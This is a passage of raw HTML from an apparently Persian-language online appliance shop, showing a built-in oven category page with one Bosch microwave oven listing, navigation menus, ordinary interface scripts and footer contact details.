	<li id="menu-item-6845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی </a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز </a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز </a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش </a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن </a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود </a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر </a></li>
</ul>
</li>
<li id="menu-item-6858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها </a></li>
</ul></div>
</div>

<!-- required -->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($) {
			jQuery('.stellarnav').stellarNav({
				theme: 'dark',
				breakpoint: 1024,
				position: 'right',
				phoneBtn: '18009997788',
				locationBtn: 'https://www.google.com/maps'
			});
		});
	});</script>
	<!-- required -->
	 <script type="rocketlazyloadscript">
/* Set the width of the side navigation to 250px */
function openNav() {
  document.getElementById("mySidenav").style.width = "300px";
}

/* Set the width of the side navigation to 0 */
function closeNav() {
  document.getElementById("mySidenav").style.width = "0";
} 
</script>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3626a584" data-id="3626a584" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e975f49 elementor-widget elementor-widget-headerone" data-id="2e975f49" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5af1c73f elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5af1c73f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c9bcaa8 elementor-hidden-tablet elementor-hidden-mobile" data-id="6c9bcaa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12b601b2 elementor-widget elementor-widget-image" data-id="12b601b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sitaplus.com">
							<img width="153" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20153%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6729" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" data-lazy-sizes="(max-width: 153px) 100vw, 153px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" /><noscript><img width="153" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" class="attachment-large size-large wp-image-6729" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" sizes="(max-width: 153px) 100vw, 153px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2642c98e elementor-hidden-tablet elementor-hidden-mobile" data-id="2642c98e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71624185 elementor-widget elementor-widget-searchone" data-id="71624185" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5490049a" data-id="5490049a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31d8bdb3 elementor-widget elementor-widget-headerone" data-id="31d8bdb3" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f4430a8 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f4430a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d257f7c" data-id="6d257f7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33b8e93e elementor-widget elementor-widget-headmenu" data-id="33b8e93e" data-element_type="widget" data-widget_type="headmenu.default">
				<div class="elementor-widget-container">
			


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

jQuery(document).ready(function($){
    $('.dmega li').hover(
         function(){ $(this).prev().addClass('dmega-radius') },
         function(){ $(this).prev().removeClass('dmega-radius') }
    )
});
jQuery(document).ready(function($){
    $('.dmega').hover(
         function(){ $(this).addClass('test-grey') },
         function(){ $(this).removeClass('test-grey') }
    )
});

});</script>

<div class="menu-header sepid-menu-asli">
<div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-2-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها</a></li>
</ul></div> 

</div>
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		


<div class="list-p-1">


<div class="size">
<div class="main-bak">
<div class="bak-mm">
<div class="bak-mm-1">
<a href="#filterasli" class="mobile-filter" style="display: none;"><i class="fi fi-rr-filter"></i></a>
<h1 class="pro-head title-3">فر توکار</h1>
			



        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	در حال نمایش یک نتیجه</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="سفارش خرید">
					<option value="menu_order"  selected='selected'>مرتب‌سازی پیش‌فرض</option>
					<option value="popularity" >مرتب‌سازی بر اساس محبوبیت</option>
					<option value="rating" >مرتب‌سازی بر اساس امتیاز</option>
					<option value="date" >مرتب‌سازی بر اساس جدیدترین</option>
					<option value="price" >مرتب‌سازی بر اساس ارزانترین</option>
					<option value="price-desc" >مرتب‌سازی بر اساس گرانترین</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div>

</div>
<ul class="products columns-4">

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 										

					
					  <a href="https://sitaplus.com/product/%d9%81%d8%b1-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88-%d8%aa%d9%88%da%a9%d8%a7%d8%b1-cmg%db%b6%db%b3%db%b3bb%db%b1i-%d8%a8%d9%88%d8%b4/">

	<div class="tab-img-sepid">
		
	<img fetchpriority="high" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/CMG633BB1Iasl-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/CMG633BB1Iasl-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/CMG633BB1Iasl-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/CMG633BB1Iasl-300x300.jpg" /><noscript><img fetchpriority="high" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/CMG633BB1Iasl-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/CMG633BB1Iasl-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/CMG633BB1Iasl-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/CMG633BB1Iasl-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>فر مایکرو توکار CMG۶۳۳BB۱I بوش</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
	</a><a href="https://sitaplus.com/product/%d9%81%d8%b1-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88-%d8%aa%d9%88%da%a9%d8%a7%d8%b1-cmg%db%b6%db%b3%db%b3bb%db%b1i-%d8%a8%d9%88%d8%b4/" data-quantity="1" class="button product_type_simple" data-product_id="969" data-product_sku="" aria-label="بیشتر بخوانید درباره &ldquo;فر مایکرو توکار CMG۶۳۳BB۱I بوش&rdquo;" aria-describedby="" rel="nofollow">اطلاعات بیشتر</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=969]
</div>

<div class="sepid-m-but">
[woosc id=969]
</div>

<div class="sepid-m-but">
[woosq id=969]
</div>


</div>
</div>
</div></div></div></div>
</ul>
</main></div> 
 <div class="main-side" id="filterasli">
<div class="filter-32324">        <div class="widget widget-woof">
        <h4>فیلتر محصولات ووکامرس</h4>

            
            



            <div class="woof woof_sid woof_sid_widget" data-sid="widget" data-shortcode="woof sid='widget' autosubmit='-1' start_filtering_btn='0' price_filter='0' redirect='' ajax_redraw='0' btn_position='b' dynamic_recount='-1' " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">

                                    <a href="#" class="woof_edit_view" data-sid="widget">نمایش دکمه راهنما</a>
                    <div></div>
                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.6.4">
                                        
                                            
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">

            
            
        </div>
        
                    


                </div>

            </div>



                    </div>
            </div></div>


</div></div></div>
		<footer data-elementor-type="footer" data-elementor-id="6415" class="elementor elementor-6415 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-92d79eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92d79eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4eae16f" data-id="4eae16f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dfaa5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dfaa5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4f84dcb" data-id="4f84dcb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29a6f99 elementor-widget elementor-widget-button" data-id="29a6f99" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09129624522">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09129624522 خدری</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a18f9c elementor-widget elementor-widget-button" data-id="3a18f9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09187150669">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09187150669 مدیر فروش</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aceaf81 elementor-widget elementor-widget-button" data-id="aceaf81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:08734242809">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone-square"></i>			</span>
									<span class="elementor-button-text">087-34242809 دفتر فروشگاه</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8ba8ce5" data-id="8ba8ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51d412a elementor-widget elementor-widget-image" data-id="51d412a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="free-delivery.png" alt="free-delivery.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="free-delivery.png" alt="free-delivery.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-fd1b331 elementor-widget elementor-widget-heading" data-id="fd1b331" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">ارسال رایگان</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-59acee5" data-id="59acee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cd53ae elementor-widget elementor-widget-image" data-id="0cd53ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="24-hours.png" alt="24-hours.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="24-hours.png" alt="24-hours.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-6510d24 elementor-widget elementor-widget-heading" data-id="6510d24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پشتیبانی 24 ساعته</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e10875d" data-id="e10875d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a334c68 elementor-widget elementor-widget-image" data-id="a334c68" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="checked.png" alt="checked.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="checked.png" alt="checked.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-26a4527 elementor-widget elementor-widget-heading" data-id="26a4527" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین بازگشت پول</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4147e6d" data-id="4147e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
